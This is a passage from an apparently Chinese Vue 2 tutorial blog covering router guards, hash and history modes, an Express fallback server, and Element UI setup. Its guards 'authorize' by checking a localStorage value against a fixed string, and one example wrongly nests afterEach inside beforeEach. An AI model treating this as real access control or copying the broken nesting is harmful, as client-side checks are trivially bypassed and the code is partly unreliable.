clearInterval(this.timer)
}
}
</script>
效果:

13、路由守卫
(1)作用:对路由进行权限控制
(2)分类:全局守卫、独享守卫、组件内路由守卫
(3)全局守卫
//全局前置守卫:初始化时执行、每次路由切换前执行
router.beforeEach((to,from,next)=>{
console.log('beforeEach',to,from)
if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制
if(localStorage.getItem('school') === 'atguigu'){ //权限控制的具体规则
next() //放行
}else{
alert('暂无权限查看')
}
}else{
next() //放行
}
})
//全局后置守卫:初始化时执行、每次路由切换后执行
router.afterEach((to,from) => {
console.log('afterEach',to,from)
if(to.meta.title){
document.title = to.meta.title //修改网页的title
}else{
document.title = 'vue_test'
}
})
(4)独享守卫
beforeEnter(to,from,next){
console.log('beforeEnter',to,from)
if(localStorage.getItem('school') === 'atguigu'){
next()
}else{
alert('暂无权限查看')
}
}
(5) 组件内守卫
//进入守卫:通过路由规则,进入该组件时被调用
beforeRouteEnter (to, from, next) {...},
//离开守卫:通过路由规则,离开该组件时被调用
beforeRouteLeave (to, from, next) {...},
1.1 全局路由守卫
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
const router = new VueRouter({
routes: [
{
name: 'guanyu',
path: '/about',
component: About,
meta:{title:'关于'}
},
{
name: 'zhuye',
path: '/home',
component: Home,
meta:{title:'主页'},
children: [
{
name:'xinwen',
path: 'news',
component: News,
meta:{isAuth:true,title:'新闻'}
},
{
name: 'xiaoxi',
path: 'message',
component: Message,
meta:{isAuth:true,title:'信息'},
children: [
{
meta:{isAuth:true,title:'详情'},
name: 'xiangqing',
path: 'detail/:id/:title', //使用占位符声明接受parmas参数
component: Detail,
props($route) {
return {
id: $route.params.id,
title: $route.params.title
}
}
}
]
}
]
}
]
})
//全局前置路由守卫——初始化的时候被调用、每次路由切换之前被调用
// router.beforeEach((to,from,next)=> {
// console.log('前置路由守卫',to,from)
// if(to.path === '/home/news' || to.path === '/home/message'){
// if(localStorage.getItem('school') === 'xixi') {
// next()
// }else{
// alert('学校名不对,无权限查看!!!')
// }
// }else{
// next()
// }
router.beforeEach((to,from,next)=> {
console.log('前置路由守卫',to,from)
if(to.meta.isAuth){ //判断是否需要整权
if(localStorage.getItem('school') === 'xixi') {
next()
}else{
alert('学校名不对,无权限查看!!!')
}
}else{
next()
}
//全局后置路由守卫——初始化的时候被调用,每次路由切换之后被调用
router.afterEach((to,from)=>{
console.log('后置路由守卫',to,from)
document.title = to.meta.title || '玛卡巴卡'
})
})
export default router
1.2 独享路由守卫
- src/router/index.js
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router";
//引入组件
import Home from '../pages/Home'
import About from '../pages/About'
import News from '../pages/News'
import Message from '../pages/Message'
import Detail from '../pages/Detail'
//创建并暴露一个路由器
const router = new VueRouter({
routes: [
{
name: 'guanyu',
path: '/about',
component: About,
meta:{title:'关于'}
},
{
name: 'zhuye',
path: '/home',
component: Home,
meta:{title:'主页'},
children: [
{
name:'xinwen',
path: 'news',
component: News,
meta:{isAuth:true,title:'新闻'},
//独享守卫
beforeEnter: (to, from, next) => {
console.log('独享路由守卫',to,from)
if(localStorage.getItem('school') === 'xixi'){
next()
}else{
alert('暂无查看权限')
}
}
},
{
name: 'xiaoxi',
path: 'message',
component: Message,
meta:{isAuth:true,title:'信息'},
children: [
{
meta:{isAuth:true,title:'详情'},
name: 'xiangqing',
path: 'detail/:id/:title', //使用占位符声明接受parmas参数
component: Detail,
props($route) {
return {
id: $route.params.id,
title: $route.params.title
}
}
}
]
}
]
}
]
})
//全局前置路由守卫——初始化的时候被调用、每次路由切换之前被调用
//全局后置路由守卫——初始化的时候被调用,每次路由切换之后被调用
router.afterEach((to,from)=>{
console.log('后置路由守卫',to,from)
document.title = to.meta.title || '玛卡巴卡'
})
export default router
1.3 组件内路由守卫
- src/pages/About.vue
<template>
<h2>我是About组件的内容</h2>
</template>
<script>
export default {
name: 'About',
//通过路由规则,进入该组件时,被调用
beforeRouteEnter(to, from, next) {
console.log('About--beforRouterEnter',to,from)
if(to.meta.isAuth) { //判断是否需要鉴权
if(localStorage.getItem('school') === 'xixi') {
next()
}else{
alert('学校名称不对!!无权限查看!')
}
}else{
next()
}
},
//通过路由规则,离开该组件时,被调用
beforeRouteLeave(to, from, next) {
console.log('About--beforRouterLeave',to,from)
next()
}
}
</script>
14、路由器的两种工作模式
(1)对于一个url来说,什么是hash值? ——#及其后面的内容就是hash的值

(2)hash值不会包含在HTTP请求中,即:hash值不会带给服务器
(3)hash模式:
① 地址中永远带着#号,不美观。
② 若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。
③ 兼容性较好
(4)history模式:
① 地址干净、美观
② 兼容性和hash模式相比略差
③ 应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题
拓展:
npm run build ==> 生成文件夹dist(dist文件夹里都是生成的结果)

文件夹dist里的的index.html文件不能直接打开,需要部署服务器。
① 新建文件夹demo,用vscode打开
② 终端执行npm init初始化操作(包名设置为xixi_test_server)

③ 终端输入npm i express
④ 新建server.js文件
const express = require('express')
//在nodejs中解决history 404 问题
//在终端中输入npm i connect-history-api-fallback
//并引入:
const history = require('connect-history-api-fallback')
const app = express()
//在静态资源之前使用
app.use(history())
app.use(express.static(__dirname+'/static'))
app.get('/person',(request,response)=> {
response.send({
name:'tom',
age:'18'
})
})
app.listen(5005,(err)=> {
if(!err) console.log('服务器启动成功!!!')
})
⑤ 新建文件夹static,将脚手架里生成的dist文件内容放入进去
⑥ 终端输入node server ,服务器启动成功
⑦ 在浏览器输入:localhost:5005,请求数据
九、Vue UI组件库
1、常用UI组件库
1.1 移动端常用UI组件库
(1)Vant https://youzan.github.io/vant
(2)Cube UI https://didi.github.io/cube-ui
(3)Mint UI http://mint-ui-github.io
1.2 PC端常用UI组件库
(1)Element UI https://element.eleme.cn
(2)IView UI https://www.iviewui.com
2、element-ui基本使用
(1)安装element-ui :npm i element-ui-S
(2)src/main.js:
import Vue from 'vue'
import App from './App.vue'
//引入ElementUI组件库
import ElementUI from 'element-ui'
//引入ElementUI全部样式
import 'element-ui/lib/theme-chalk/index.css'
Vue.config.productionTip = false
//应用ElementUI
Vue.use(ElementUI)
new Vue({
el:"#app",
render: h => h(App),
})
(3)src/App.vue:
<template>
<div>
<button>原生的按钮</button>
<input type="text">
<el-row class="mb-4">
<el-button>默认按钮</el-button>
<el-button type="primary">主要按钮</el-button>
<el-button type="success">成功按钮</el-button>
<el-button type="info">信息按钮</el-button>
<el-button type="warning">警告按钮</el-button>
<el-button type="danger">危险按钮</el-button>
</el-row>
<el-date-picker
v-model="value1"
type="date"
placeholder="选择日期"
:size="size"
/>
</div>
</template>
<script>
export default {
name: 'App'
}
</script>
效果:

3、element-ui按需引入
(1)安装babel-plugin-component:npm install babel-plugin-component -D
(2)修改babel-config-js:
module.exports = {
presets: [
'@vue/cli-plugin-babel/preset',
["@babel/preset-env", { "modules": false }]
],
plugins: [
[
"component",
{
"libraryName": "element-ui",
"styleLibraryName": "theme-chalk"
}
]
]
}
(3)src/main.js
import Vue from 'vue'
import App from './App.vue'
//完整引入
// import ElementUI from 'element-ui'
//引入ElementUI全部样式
// import 'element-ui/lib/theme-chalk/index.css'
//按需引入
import {Button,Row,DatePicker} from 'element-ui'
Vue.config.productionTip = false
//应用ElementUI
// Vue.use(ElementUI)
Vue.component(Button.name,Button); //Button.name上的属性是el-button
Vue.component(Row.name,Row); //Row.name上的属性是el-row
Vue.component(DatePicker.name,DatePicker); //DatePicker.name的属性是el-date-picker
new Vue({
el:"#app",
render: h => h(App),
})





















 2339
2339











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








